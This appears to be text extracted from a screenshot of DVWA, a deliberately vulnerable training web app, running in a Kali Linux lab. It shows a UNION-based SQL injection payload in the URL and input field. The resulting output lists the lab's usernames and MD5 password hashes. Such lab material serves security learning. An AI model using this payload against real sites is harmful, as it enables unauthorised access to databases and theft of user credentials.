 1 2 3 4 0:16
Vulnerability: SQL Injectio
10.0.4.5/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 482c811da5d5b4bc6d497ffa98491e38
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
View Source View Help